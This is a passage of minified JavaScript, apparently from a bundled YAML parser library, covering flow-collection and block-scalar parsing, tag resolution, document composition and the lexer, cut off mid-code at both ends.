collections",Pr=e=>e&&(e.type==="block-map"||e.type==="block-seq");function z0({composeNode:e,composeEmptyNode:t},n,r,i,u){const s=r.start.source==="{",a=s?"flow map":"flow sequence",o=(u==null?void 0:u.nodeClass)??(s?Ie:gt),c=new o(n.schema);c.flow=!0;const h=n.atRoot;h&&(n.atRoot=!1),n.atKey&&(n.atKey=!1);let f=r.offset+r.start.source.length;for(let T=0;T<r.items.length;++T){const A=r.items[T],{start:k,key:I,sep:L,value:R}=A,y=Bt(k,{flow:a,indicator:"explicit-key-ind",next:I??(L==null?void 0:L[0]),offset:f,onError:i,parentIndent:r.indent,startOnNewline:!1});if(!y.found){if(!y.anchor&&!y.tag&&!L&&!R){T===0&&y.comma?i(y.comma,"UNEXPECTED_TOKEN",`Unexpected , in ${a}`):T<r.items.length-1&&i(y.start,"UNEXPECTED_TOKEN",`Unexpected empty item in ${a}`),y.comment&&(c.comment?c.comment+=`
`+y.comment:c.comment=y.comment),f=y.end;continue}!s&&n.options.strict&&pn(I)&&i(I,"MULTILINE_IMPLICIT_KEY","Implicit keys of flow sequence pairs need to be on a single line")}if(T===0)y.comma&&i(y.comma,"UNEXPECTED_TOKEN",`Unexpected , in ${a}`);else if(y.comma||i(y.start,"MISSING_CHAR",`Missing , between ${a} items`),y.comment){let v="";e:for(const w of k)switch(w.type){case"comma":case"space":break;case"comment":v=w.source.substring(1);break e;default:break e}if(v){let w=c.items[c.items.length-1];le(w)&&(w=w.value??w.key),w.comment?w.comment+=`
`+v:w.comment=v,y.comment=y.comment.substring(v.length+1)}}if(!s&&!L&&!y.found){const v=R?e(n,R,y,i):t(n,y.end,L,null,y,i);c.items.push(v),f=v.range[2],Pr(R)&&i(v.range,"BLOCK_IN_FLOW",Br)}else{n.atKey=!0;const v=y.end,w=I?e(n,I,y,i):t(n,v,k,null,y,i);Pr(I)&&i(w.range,"BLOCK_IN_FLOW",Br),n.atKey=!1;const j=Bt(L??[],{flow:a,indicator:"map-value-ind",next:R,offset:w.range[2],onError:i,parentIndent:r.indent,startOnNewline:!1});if(j.found){if(!s&&!y.found&&n.options.strict){if(L)for(const M of L){if(M===j.found)break;if(M.type==="newline"){i(M,"MULTILINE_IMPLICIT_KEY","Implicit keys of flow sequence pairs need to be on a single line");break}}y.start<j.found.offset-1024&&i(j.found,"KEY_OVER_1024_CHARS","The : indicator must be at most 1024 chars after the start of an implicit flow sequence key")}}else R&&("source"in R&&R.source&&R.source[0]===":"?i(R,"MISSING_CHAR",`Missing space after : in ${a}`):i(j.start,"MISSING_CHAR",`Missing , or : between ${a} items`));const x=R?e(n,R,j,i):j.found?t(n,j.end,L,null,j,i):null;x?Pr(R)&&i(x.range,"BLOCK_IN_FLOW",Br):j.comment&&(w.comment?w.comment+=`
`+j.comment:w.comment=j.comment);const N=new be(w,x);if(n.options.keepSourceTokens&&(N.srcToken=A),s){const M=c;xa(n,M.items,w)&&i(v,"DUPLICATE_KEY","Map keys must be unique"),M.items.push(N)}else{const M=new Ie(n.schema);M.flow=!0,M.items.push(N);const Y=(x??w).range;M.range=[w.range[0],Y[1],Y[2]],c.items.push(M)}f=x?x.range[2]:j.end}}const m=s?"}":"]",[d,...E]=r.end;let p=f;if(d&&d.source===m)p=d.offset+d.source.length;else{const T=a[0].toUpperCase()+a.substring(1),A=h?`${T} must end with a ${m}`:`${T} in block collection must be sufficiently indented and end with a ${m}`;i(f,h?"MISSING_CHAR":"BAD_INDENT",A),d&&d.source.length!==1&&E.unshift(d)}if(E.length>0){const T=kn(E,p,n.options.strict,i);T.comment&&(c.comment?c.comment+=`
`+T.comment:c.comment=T.comment),c.range=[r.offset,p,T.offset]}else c.range=[r.offset,p,p];return c}function Mr(e,t,n,r,i,u){const s=n.type==="block-map"?H0(e,t,n,r,u):n.type==="block-seq"?v0(e,t,n,r,u):z0(e,t,n,r,u),a=s.constructor;return i==="!"||i===a.tagName?(s.tag=a.tagName,s):(i&&(s.tag=i),s)}function $0(e,t,n,r,i){var m;const u=r.tag,s=u?t.directives.tagName(u.source,d=>i(u,"TAG_RESOLVE_FAILED",d)):null;if(n.type==="block-seq"){const{anchor:d,newlineAfterProp:E}=r,p=d&&u?d.offset>u.offset?d:u:d??u;p&&(!E||E.offset<p.offset)&&i(p,"MISSING_CHAR","Missing newline after block sequence props")}const a=n.type==="block-map"?"map":n.type==="block-seq"?"seq":n.start.source==="{"?"map":"seq";if(!u||!s||s==="!"||s===Ie.tagName&&a==="map"||s===gt.tagName&&a==="seq")return Mr(e,t,n,i,s);let o=t.schema.tags.find(d=>d.tag===s&&d.collection===a);if(!o){const d=t.schema.knownTags[s];if(d&&d.collection===a)t.schema.tags.push(Object.assign({},d,{default:!1})),o=d;else return d!=null&&d.collection?i(u,"BAD_COLLECTION_TYPE",`${d.tag} used for ${a} collection, but expects ${d.collection}`,!0):i(u,"TAG_RESOLVE_FAILED",`Unresolved tag: ${s}`,!0),Mr(e,t,n,i,s)}const c=Mr(e,t,n,i,s,o),h=((m=o.resolve)==null?void 0:m.call(o,c,d=>i(u,"TAG_RESOLVE_FAILED",d),t.options))??c,f=ce(h)?h:new J(h);return f.range=c.range,f.tag=s,o!=null&&o.format&&(f.format=o.format),f}function q0(e,t,n){const r=t.offset,i=Y0(t,e.options.strict,n);if(!i)return{value:"",type:null,comment:"",range:[r,r,r]};const u=i.mode===">"?J.BLOCK_FOLDED:J.BLOCK_LITERAL,s=t.source?j0(t.source):[];let a=s.length;for(let p=s.length-1;p>=0;--p){const T=s[p][1];if(T===""||T==="\r")a=p;else break}if(a===0){const p=i.chomp==="+"&&s.length>0?`
`.repeat(Math.max(1,s.length-1)):"";let T=r+i.length;return t.source&&(T+=t.source.length),{value:p,type:u,comment:i.comment,range:[r,T,T]}}let o=t.indent+i.indent,c=t.offset+i.length,h=0;for(let p=0;p<a;++p){const[T,A]=s[p];if(A===""||A==="\r")i.indent===0&&T.length>o&&(o=T.length);else{T.length<o&&n(c+T.length,"MISSING_CHAR","Block scalars with more-indented leading empty lines must use an explicit indentation indicator"),i.indent===0&&(o=T.length),h=p,o===0&&!e.atRoot&&n(c,"BAD_INDENT","Block scalar values in collections must be indented");break}c+=T.length+A.length+1}for(let p=s.length-1;p>=a;--p)s[p][0].length>o&&(a=p+1);let f="",m="",d=!1;for(let p=0;p<h;++p)f+=s[p][0].slice(o)+`
`;for(let p=h;p<a;++p){let[T,A]=s[p];c+=T.length+A.length+1;const k=A[A.length-1]==="\r";if(k&&(A=A.slice(0,-1)),A&&T.length<o){const L=`Block scalar lines must not be less indented than their ${i.indent?"explicit indentation indicator":"first line"}`;n(c-A.length-(k?2:1),"BAD_INDENT",L),T=""}u===J.BLOCK_LITERAL?(f+=m+T.slice(o)+A,m=`
`):T.length>o||A[0]==="	"?(m===" "?m=`
`:!d&&m===`
`&&(m=`

`),f+=m+T.slice(o)+A,m=`
`,d=!0):A===""?m===`
`?f+=`
`:m=`
`:(f+=m+A,m=" ",d=!1)}switch(i.chomp){case"-":break;case"+":for(let p=a;p<s.length;++p)f+=`
`+s[p][0].slice(o);f[f.length-1]!==`
`&&(f+=`
`);break;default:f+=`
`}const E=r+i.length+t.source.length;return{value:f,type:u,comment:i.comment,range:[r,E,E]}}function Y0({offset:e,props:t},n,r){if(t[0].type!=="block-scalar-header")return r(t[0],"IMPOSSIBLE","Block scalar header not found"),null;const{source:i}=t[0],u=i[0];let s=0,a="",o=-1;for(let m=1;m<i.length;++m){const d=i[m];if(!a&&(d==="-"||d==="+"))a=d;else{const E=Number(d);!s&&E?s=E:o===-1&&(o=e+m)}}o!==-1&&r(o,"UNEXPECTED_TOKEN",`Block scalar header includes extra characters: ${i}`);let c=!1,h="",f=i.length;for(let m=1;m<t.length;++m){const d=t[m];switch(d.type){case"space":c=!0;case"newline":f+=d.source.length;break;case"comment":n&&!c&&r(d,"MISSING_CHAR","Comments must be separated from other tokens by white space characters"),f+=d.source.length,h=d.source.substring(1);break;case"error":r(d,"UNEXPECTED_TOKEN",d.message),f+=d.source.length;break;default:{const E=`Unexpected token in block scalar header: ${d.type}`;r(d,"UNEXPECTED_TOKEN",E);const p=d.source;p&&typeof p=="string"&&(f+=p.length)}}}return{mode:u,indent:s,chomp:a,comment:h,length:f}}function j0(e){const t=e.split(/\n( *)/),n=t[0],r=n.match(/^( *)/),u=[r!=null&&r[1]?[r[1],n.slice(r[1].length)]:["",n]];for(let s=1;s<t.length;s+=2)u.push([t[s],t[s+1]]);return u}function K0(e,t,n){const{offset:r,type:i,source:u,end:s}=e;let a,o;const c=(m,d,E)=>n(r+m,d,E);switch(i){case"scalar":a=J.PLAIN,o=V0(u,c);break;case"single-quoted-scalar":a=J.QUOTE_SINGLE,o=Q0(u,c);break;case"double-quoted-scalar":a=J.QUOTE_DOUBLE,o=W0(u,c);break;default:return n(e,"UNEXPECTED_TOKEN",`Expected a flow scalar value, but found: ${i}`),{value:"",type:null,comment:"",range:[r,r+u.length,r+u.length]}}const h=r+u.length,f=kn(s,h,t,n);return{value:o,type:a,comment:f.comment,range:[r,h,f.offset]}}function V0(e,t){let n="";switch(e[0]){case"	":n="a tab character";break;case",":n="flow indicator character ,";break;case"%":n="directive indicator character %";break;case"|":case">":{n=`block scalar indicator ${e[0]}`;break}case"@":case"`":{n=`reserved character ${e[0]}`;break}}return n&&t(0,"BAD_SCALAR_START",`Plain value cannot start with ${n}`),La(e)}function Q0(e,t){return(e[e.length-1]!=="'"||e.length===1)&&t(e.length,"MISSING_CHAR","Missing closing 'quote"),La(e.slice(1,-1)).replace(/''/g,"'")}function La(e){let t,n;try{t=new RegExp(`(.*?)(?<![ 	])[ 	]*\r?
`,"sy"),n=new RegExp(`[ 	]*(.*?)(?:(?<![ 	])[ 	]*)?\r?
`,"sy")}catch{t=/(.*?)[ \t]*\r?\n/sy,n=/[ \t]*(.*?)[ \t]*\r?\n/sy}let r=t.exec(e);if(!r)return e;let i=r[1],u=" ",s=t.lastIndex;for(n.lastIndex=s;r=n.exec(e);)r[1]===""?u===`
`?i+=u:u=`
`:(i+=u+r[1],u=" "),s=n.lastIndex;const a=/[ \t]*(.*)/sy;return a.lastIndex=s,r=a.exec(e),i+u+((r==null?void 0:r[1])??"")}function W0(e,t){let n="";for(let r=1;r<e.length-1;++r){const i=e[r];if(!(i==="\r"&&e[r+1]===`
`))if(i===`
`){const{fold:u,offset:s}=G0(e,r);n+=u,r=s}else if(i==="\\"){let u=e[++r];const s=X0[u];if(s)n+=s;else if(u===`
`)for(u=e[r+1];u===" "||u==="	";)u=e[++r+1];else if(u==="\r"&&e[r+1]===`
`)for(u=e[++r+1];u===" "||u==="	";)u=e[++r+1];else if(u==="x"||u==="u"||u==="U"){const a={x:2,u:4,U:8}[u];n+=J0(e,r+1,a,t),r+=a}else{const a=e.substr(r-1,2);t(r-1,"BAD_DQ_ESCAPE",`Invalid escape sequence ${a}`),n+=a}}else if(i===" "||i==="	"){const u=r;let s=e[r+1];for(;s===" "||s==="	";)s=e[++r+1];s!==`
`&&!(s==="\r"&&e[r+2]===`
`)&&(n+=r>u?e.slice(u,r+1):i)}else n+=i}return(e[e.length-1]!=='"'||e.length===1)&&t(e.length,"MISSING_CHAR",'Missing closing "quote'),n}function G0(e,t){let n="",r=e[t+1];for(;(r===" "||r==="	"||r===`
`||r==="\r")&&!(r==="\r"&&e[t+2]!==`
`);)r===`
`&&(n+=`
`),t+=1,r=e[t+1];return n||(n=" "),{fold:n,offset:t}}const X0={0:"\0",a:"\x07",b:"\b",e:"\x1B",f:"\f",n:`
`,r:"\r",t:"	",v:"\v",N:"",_:" ",L:"\u2028",P:"\u2029"," ":" ",'"':'"',"/":"/","\\":"\\","	":"	"};function J0(e,t,n,r){const i=e.substr(t,n),s=i.length===n&&/^[0-9a-fA-F]+$/.test(i)?parseInt(i,16):NaN;if(isNaN(s)){const a=e.substr(t-2,n+2);return r(t-2,"BAD_DQ_ESCAPE",`Invalid escape sequence ${a}`),a}return String.fromCodePoint(s)}function Fa(e,t,n,r){const{value:i,type:u,comment:s,range:a}=t.type==="block-scalar"?q0(e,t,r):K0(t,e.options.strict,r),o=n?e.directives.tagName(n.source,f=>r(n,"TAG_RESOLVE_FAILED",f)):null;let c;e.options.stringKeys&&e.atKey?c=e.schema[ve]:o?c=Z0(e.schema,i,o,n,r):t.type==="scalar"?c=ed(e,i,t,r):c=e.schema[ve];let h;try{const f=c.resolve(i,m=>r(n??t,"TAG_RESOLVE_FAILED",m),e.options);h=ie(f)?f:new J(f)}catch(f){const m=f instanceof Error?f.message:String(f);r(n??t,"TAG_RESOLVE_FAILED",m),h=new J(i)}return h.range=a,h.source=i,u&&(h.type=u),o&&(h.tag=o),c.format&&(h.format=c.format),s&&(h.comment=s),h}function Z0(e,t,n,r,i){var a;if(n==="!")return e[ve];const u=[];for(const o of e.tags)if(!o.collection&&o.tag===n)if(o.default&&o.test)u.push(o);else return o;for(const o of u)if((a=o.test)!=null&&a.test(t))return o;const s=e.knownTags[n];return s&&!s.collection?(e.tags.push(Object.assign({},s,{default:!1,test:void 0})),s):(i(r,"TAG_RESOLVE_FAILED",`Unresolved tag: ${n}`,n!=="tag:yaml.org,2002:str"),e[ve])}function ed({atKey:e,directives:t,schema:n},r,i,u){const s=n.tags.find(a=>{var o;return(a.default===!0||e&&a.default==="key")&&((o=a.test)==null?void 0:o.test(r))})||n[ve];if(n.compat){const a=n.compat.find(o=>{var c;return o.default&&((c=o.test)==null?void 0:c.test(r))})??n[ve];if(s.tag!==a.tag){const o=t.tagString(s.tag),c=t.tagString(a.tag),h=`Value may be parsed as either ${o} or ${c}`;u(i,"TAG_RESOLVE_FAILED",h,!0)}}return s}function td(e,t,n){if(t){n===null&&(n=t.length);for(let r=n-1;r>=0;--r){let i=t[r];switch(i.type){case"space":case"comment":case"newline":e-=i.source.length;continue}for(i=t[++r];(i==null?void 0:i.type)==="space";)e+=i.source.length,i=t[++r];break}}return e}const nd={composeNode:wa,composeEmptyNode:qi};function wa(e,t,n,r){const i=e.atKey,{spaceBefore:u,comment:s,anchor:a,tag:o}=n;let c,h=!0;switch(t.type){case"alias":c=rd(e,t,r),(a||o)&&r(t,"ALIAS_PROPS","An alias node must not specify any properties");break;case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":case"block-scalar":c=Fa(e,t,o,r),a&&(c.anchor=a.source.substring(1));break;case"block-map":case"block-seq":case"flow-collection":c=$0(nd,e,t,n,r),a&&(c.anchor=a.source.substring(1));break;default:{const f=t.type==="error"?t.message:`Unsupported token (type: ${t.type})`;r(t,"UNEXPECTED_TOKEN",f),c=qi(e,t.offset,void 0,null,n,r),h=!1}}return a&&c.anchor===""&&r(a,"BAD_ALIAS","Anchor cannot be an empty string"),i&&e.options.stringKeys&&(!ie(c)||typeof c.value!="string"||c.tag&&c.tag!=="tag:yaml.org,2002:str")&&r(o??t,"NON_STRING_KEY","With stringKeys, all keys must be strings"),u&&(c.spaceBefore=!0),s&&(t.type==="scalar"&&t.source===""?c.comment=s:c.commentBefore=s),e.options.keepSourceTokens&&h&&(c.srcToken=t),c}function qi(e,t,n,r,{spaceBefore:i,comment:u,anchor:s,tag:a,end:o},c){const h={type:"scalar",offset:td(t,n,r),indent:-1,source:""},f=Fa(e,h,a,c);return s&&(f.anchor=s.source.substring(1),f.anchor===""&&c(s,"BAD_ALIAS","Anchor cannot be an empty string")),i&&(f.spaceBefore=!0),u&&(f.comment=u,f.range[2]=o),f}function rd({options:e},{offset:t,source:n,end:r},i){const u=new Li(n.substring(1));u.source===""&&i(t,"BAD_ALIAS","Alias cannot be an empty string"),u.source.endsWith(":")&&i(t+n.length-1,"BAD_ALIAS","Alias ending in : is ambiguous",!0);const s=t+n.length,a=kn(r,s,e.strict,i);return u.range=[t,s,a.offset],a.comment&&(u.comment=a.comment),u}function id(e,t,{offset:n,start:r,value:i,end:u},s){const a=Object.assign({_directives:t},e),o=new Sn(void 0,a),c={atKey:!1,atRoot:!0,directives:o.directives,options:o.options,schema:o.schema},h=Bt(r,{indicator:"doc-start",next:i??(u==null?void 0:u[0]),offset:n,onError:s,parentIndent:0,startOnNewline:!0});h.found&&(o.directives.docStart=!0,i&&(i.type==="block-map"||i.type==="block-seq")&&!h.hasNewline&&s(h.end,"MISSING_CHAR","Block collection cannot start on same line with directives-end marker")),o.contents=i?wa(c,i,h,s):qi(c,h.end,r,null,h,s);const f=o.contents.range[2],m=kn(u,f,!1,s);return m.comment&&(o.comment=m.comment),o.range=[n,f,m.offset],o}function Wt(e){if(typeof e=="number")return[e,e+1];if(Array.isArray(e))return e.length===2?e:[e[0],e[1]];const{offset:t,source:n}=e;return[t,t+(typeof n=="string"?n.length:1)]}function Ku(e){var i;let t="",n=!1,r=!1;for(let u=0;u<e.length;++u){const s=e[u];switch(s[0]){case"#":t+=(t===""?"":r?`

`:`
`)+(s.substring(1)||" "),n=!0,r=!1;break;case"%":((i=e[u+1])==null?void 0:i[0])!=="#"&&(u+=1),n=!1;break;default:n||(r=!0),n=!1}}return{comment:t,afterEmptyLine:r}}class ud{constructor(t={}){this.doc=null,this.atDirectives=!1,this.prelude=[],this.errors=[],this.warnings=[],this.onError=(n,r,i,u)=>{const s=Wt(n);u?this.warnings.push(new U0(s,r,i)):this.errors.push(new en(s,r,i))},this.directives=new ge({version:t.version||"1.2"}),this.options=t}decorate(t,n){const{comment:r,afterEmptyLine:i}=Ku(this.prelude);if(r){const u=t.contents;if(n)t.comment=t.comment?`${t.comment}
${r}`:r;else if(i||t.directives.docStart||!u)t.commentBefore=r;else if(ae(u)&&!u.flow&&u.items.length>0){let s=u.items[0];le(s)&&(s=s.key);const a=s.commentBefore;s.commentBefore=a?`${r}
${a}`:r}else{const s=u.commentBefore;u.commentBefore=s?`${r}
${s}`:r}}n?(Array.prototype.push.apply(t.errors,this.errors),Array.prototype.push.apply(t.warnings,this.warnings)):(t.errors=this.errors,t.warnings=this.warnings),this.prelude=[],this.errors=[],this.warnings=[]}streamInfo(){return{comment:Ku(this.prelude).comment,directives:this.directives,errors:this.errors,warnings:this.warnings}}*compose(t,n=!1,r=-1){for(const i of t)yield*this.next(i);yield*this.end(n,r)}*next(t){switch(t.type){case"directive":this.directives.add(t.source,(n,r,i)=>{const u=Wt(t);u[0]+=n,this.onError(u,"BAD_DIRECTIVE",r,i)}),this.prelude.push(t.source),this.atDirectives=!0;break;case"document":{const n=id(this.options,this.directives,t,this.onError);this.atDirectives&&!n.directives.docStart&&this.onError(t,"MISSING_CHAR","Missing directives-end/doc-start indicator line"),this.decorate(n,!1),this.doc&&(yield this.doc),this.doc=n,this.atDirectives=!1;break}case"byte-order-mark":case"space":break;case"comment":case"newline":this.prelude.push(t.source);break;case"error":{const n=t.source?`${t.message}: ${JSON.stringify(t.source)}`:t.message,r=new en(Wt(t),"UNEXPECTED_TOKEN",n);this.atDirectives||!this.doc?this.errors.push(r):this.doc.errors.push(r);break}case"doc-end":{if(!this.doc){const r="Unexpected doc-end without preceding document";this.errors.push(new en(Wt(t),"UNEXPECTED_TOKEN",r));break}this.doc.directives.docEnd=!0;const n=kn(t.end,t.offset+t.source.length,this.doc.options.strict,this.onError);if(this.decorate(this.doc,!0),n.comment){const r=this.doc.comment;this.doc.comment=r?`${r}
${n.comment}`:n.comment}this.doc.range[2]=n.offset;break}default:this.errors.push(new en(Wt(t),"UNEXPECTED_TOKEN",`Unsupported token ${t.type}`))}}*end(t=!1,n=-1){if(this.doc)this.decorate(this.doc,!0),yield this.doc,this.doc=null;else if(t){const r=Object.assign({_directives:this.directives},this.options),i=new Sn(void 0,r);this.atDirectives&&this.onError(n,"MISSING_CHAR","Missing directives-end indicator line"),i.range=[0,n,n],this.decorate(i,!1),yield i}}}const Ra="\uFEFF",Ba="",Pa="",li="";function sd(e){switch(e){case Ra:return"byte-order-mark";case Ba:return"doc-mode";case Pa:return"flow-error-end";case li:return"scalar";case"---":return"doc-start";case"...":return"doc-end";case"":case`
`:case`\r
`:return"newline";case"-":return"seq-item-ind";case"?":return"explicit-key-ind";case":":return"map-value-ind";case"{":return"flow-map-start";case"}":return"flow-map-end";case"[":return"flow-seq-start";case"]":return"flow-seq-end";case",":return"comma"}switch(e[0]){case" ":case"	":return"space";case"#":return"comment";case"%":return"directive-line";case"*":return"alias";case"&":return"anchor";case"!":return"tag";case"'":return"single-quoted-scalar";case'"':return"double-quoted-scalar";case"|":case">":return"block-scalar-header"}return null}function Fe(e){switch(e){case void 0:case" ":case`
`:case"\r":case"	":return!0;default:return!1}}const Vu=new Set("0123456789ABCDEFabcdef"),ad=new Set("0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-#;/?:@&=+$_.!~*'()"),Pn=new Set(",[]{}"),od=new Set(` ,[]{}
\r	`),Ur=e=>!e||od.has(e);class cd{constructor(){this.atEnd=!1,this.blockScalarIndent=-1,this.blockScalarKeep=!1,this.buffer="",this.flowKey=!1,this.flowLevel=0,this.indentNext=0,this.indentValue=0,this.lineEndPos=null,this.next=null,this.pos=0}*lex(t,n=!1){if(t){if(typeof t!="string")throw TypeError("source is not a string");this.buffer=this.buffer?this.buffer+t:t,this.lineEndPos=null}this.atEnd=!n;let r=this.next??"stream";for(;r&&(n||this.hasChars(1));)r=yield*this.parseNext(r)}atLineEnd(){let t=this.pos,n=this.buffer[t];for(;n===" "||n==="	";)n=this.buffer[++t];return!n||n==="#"||n===`
`?!0:n==="\r"?this.buffer[t+1]===`
`:!1}charAt(t){return this.buffer[this.pos+t]}continueScalar(t){let n=this.buffer[t];if(this.indentNext>0){let r=0;for(;n===" ";)n=this.buffer[++r+t];if(n==="\r"){const i=this.buffer[r+t+1];if(i===`
`||!i&&!this.atEnd)return t+r+1}return n===`
`||r>=this.indentNext||!n&&!this.atEnd?t+r:-1}if(n==="-"||n==="."){const r=this.buffer.substr(t,3);if((r==="---"||r==="...")&&Fe(this.buffer[t+3]))return-1}return t}getLine(){let t=this.lineEndPos;return(typeof t!="number"||t!==-1&&t<this.pos)&&(t=this.buffer.indexOf(`
`,this.pos),this.lineEndPos=t),t===-1?this.atEnd?this.buffer.substring(this.pos):null:(this.buffer[t-1]==="\r"&&(t-=1),this.buffer.substring(this.pos,t))}hasChars(t){return this.pos+t<=this.buffer.length}setNext(t){return this.buffer=this.buffer.substring(this.pos),this.pos=0,this.lineEndPos=null,this.next=t,null}peek(t){return this.buffer.substr(this.pos,t)}*parseNext(t){switch(t){case"stream":return yield*this.parseStream();case"line-start":return yield*this.parseLineStart();case"block-start":return yield*this.parseBlockStart();case"doc":return yield*this.parseDocument();case"flow":return yield*this.parseFlowCollection();case"quoted-scalar":return yield*this.parseQuotedScalar();case"block-scalar":return yield*this.parseBlockScalar();case"plain-scalar":return yield*this.parsePlainScalar()}}*parseStream(){let t=this.getLine();if(t===null)return this.setNext("stream");if(t[0]===Ra&&(yield*this.pushCount(1),t=t.substring(1)),t[0]==="%"){let n=t.length,r=t.indexOf("#");for(;r!==-1;){const u=t[r-1];if(u===" "||u==="	"){n=r-1;break}else r=t.indexOf("#",r+1)}for(;;){const u=t[n-1];if(u===" "||u==="	")n-=1;else break}const i=(yield*this.pushCount(n))+(yield*this.pushSpaces(!0));return yield*this.pushCount(t.length-i),this.pushNewline(),"stream"}if(this.atLineEnd()){const n=yield*this.pushSpaces(!0);return yield*this.pushCount(t.length-n),yield*this.pushNewline(),"stream"}return yield Ba,yield*this.parseLineStart()}*parseLineStart(){const t=this.charAt(0);if(!t&&!this.atEnd)return this.setNext("line-start");if(t==="-"||t==="."){if(!this.atEnd&&!this.hasChars(4))return this.setNext("line-start");const n=this.peek(3);if((n==="---"||n==="...")&&Fe(this.charAt(3)))return yield*this.pushCount(3),this.indentValue=0,this.indentNext=0,n==="---"?"doc":"stream"}return this.indentValue=yield*this.pushSpaces(!1),this.indentNext>this.indentValue&&!Fe(this.charAt(1))&&(this.indentNext=this.indentValue),yield*this.parseBlockStart()}*parseBlockStart(){const[t,n]=this.peek(2);if(!n&&!this.atEnd)return this.setNext("block-start");if((t==="-"||t==="?"||t===":")&&Fe(n)){const r=(yield*this.pushCount(1))+(yield*this.pushSpaces(!0));return this.indentNext=this.indentValue+1,this.indentValue+=r,yield*this.parseBlockStart()}return"doc"}*parseDocument(){yield*this.pushSpaces(!0);const t=this.getLine();if(t===null)return this.setNext("doc");let n=yield*this.pushIndicators();switch(t[n]){case"#":yield*this.pushCount(t.length-n);case void 0:return yield*this.pushNewline(),yield*this.parseLineStart();case"{":case"[":return yield*this.pushCount(1),this.flowKey=!1,this.flowLevel=1,"flow";case"}":case"]":return yield*this.pushCount(1),"doc";case"*":return yield*this.pushUntil(Ur),"doc";case'"':case"'":return yield*this.parseQuotedScalar();case"|":case">":return n+=yield*this.parseBlockScalarHeader(),n+=yield*this.pushSpaces(!0),yield*this.pushCount(t.length-n),yield*this.pushNewline(),yield*this.parseBlockScalar();default:return yield*this.parsePlainScalar()}}*parseFlowCollection(){let t,n,r=-1;do t=yield*this.pushNewline(),t>0?(n=yield*this.pushSpaces(!1),this.indentValue=r=n):n=0,n+=yield*this.pushSpaces(!0);while(t+n>0);const i=this.getLine();if(i===null)return this.setNext("flow");if((r!==-1&&r<this.indentNext&&i[0]!=="#"||r===0&&(i.startsWith("---")||i.startsWith("..."))&&Fe(i[3]))&&!(r===this.indentNext-1&&this.flowLevel===1&&(i[0]==="]"||i[0]==="}")))return this.flowLevel=0,yield Pa,yield*this.parseLineStart();let u=0;for(;i[u]===",";)u+=yield*this.pushCount(1),u+=yield*this.pushSpaces(!0),this.flowKey=!1;switch(u+=yield*this.pushIndicators(),i[u]){case void 0:return"flow";case"#":return yield*this.pushCount(i.length-u),"flow";case"{":case"[":return yield*this.pushCount(1),this.flowKey=!1,this.flowLevel+=1,"flow";case"}":case"]":return yield*this.pushCount(1),this.flowKey=!0,this.flowLevel-=1,this.flowLevel?"flow":"doc";case"*":return yield*this.pushUntil(Ur),"flow";case'"':case"'":return this.flowKey=!0,yield*this.parseQuotedScalar();case":":{const s=this.charAt(1);if(this.flowKey||Fe(s)||s===",")return this.flowKey=!1,yield*this.pushCount(1),yield*this.pushSpaces(!0),"flow"}default:return this.flowKey=!1,yield*this.parsePlainScalar()}}*parseQuotedScalar(){const t=this.charAt(0);let n=this.buffer.indexOf(t,this.pos+1);if(t==="'")for(;n!==-1&&this.buffer[n+1]==="'";)n=this.buffer.indexOf("'",n+2);else for(;n!==-1;){let u=0;for(;this.buffer[n-1-u]==="\\";)u+=1;if(u%2===0)break;n=this.buffer.indexOf('"',n+1)}const r=this.buffer.substring(0,n);let i=r.indexOf(`
`,this.pos);if(i!==-1){for(;i!==-1;){const u=this.continueScalar(i+1);if(u===-1)break;i=r.indexOf(`
`,u)}i!==-1&&(n=i-(r[i-1]==="\r"?2:1))}if(n===-1){if(!this.atEnd)return this.setNext("quoted-scalar");n=this.buffer.length}return yield*this.pushToIndex(n+1,!1),this.flowLevel?"flow":"doc"}*parseBlockScalarHeader(){this.blockScalarIndent=-1,this.blockScalarKeep=!1;let t=this.pos;for(;;){const n=this.buffer[++t];if(n==="+")this.blockScalarKeep=!0;else if(n>"0"&&n<="9")this.blockScalarIndent=Number(n)-1;else if(n!=="-")break}return yield*this.pushUntil(n=>Fe(n)||n==="#")}*parseBlockScalar(){let t=this.pos-1,n=0,r;e:for(let u=this.pos;r=this.buffer[u];++u)switch(r){case" ":n+=1;break;case`
`:t=u,n=0;break;case"\r":{const s=this.buffer[u+1];if(!s&&!this.atEnd)return this.setNext("block-scalar");if(s===`
`)break}default:break e}if(!r&&!this.atEnd)return this.setNext("block-scalar");if(n>=this.indentNext){this.blockScalarIndent===-1?this.indentNext=n:this.indentNext=this.blockScalarIndent+(this.indentNext===0?1:this.indentNext);do{const u=this.continueScalar(t+1);if(u===-1)break;t=this.buffer.indexOf(`
`,u)}while(t!==-1);if(t===-1){if(!this.atEnd)return this.setNext("block-scalar");t=this.buffer.length}}let i=t+1;for(r=this.buffer[i];r===" ";)r=this.buffer[++i];if(r==="	"){for(;r==="	"||r===" "||r==="\r"||r===`
`;)r=this.buffer[++i];t=i-1}else if(!this.blockScalarKeep)do{let u=t-1,s=this.buffer[u];s==="\r"&&(s=this.buffer[--u]);const a=u;for(;s===" ";)s=this.buffer[--u];if(s===`
`&&u>=this.pos&&u+1+n>a)t=u;else break}while(!0);return yield li,yield*this.pushToIndex(t+1,!0),yield*this.parseLineStart()}*parsePlainScalar(){const t=this.flowLevel>0;let n=this.pos-1,r=this.pos-1,i;for(;i=this.buffer[++r];)if(i===":"){const u=this.buffer[r+1];if(Fe(u)||t&&Pn.has(u))break;n=r}else if(Fe(i)){let u=this.buffer[r+1];if(i==="\r"&&(u===`
`?(r+=1,i=`
`,u=this.buffer[r+1]):n=r),u==="#"||t&&Pn.has(u))break;if(i===`
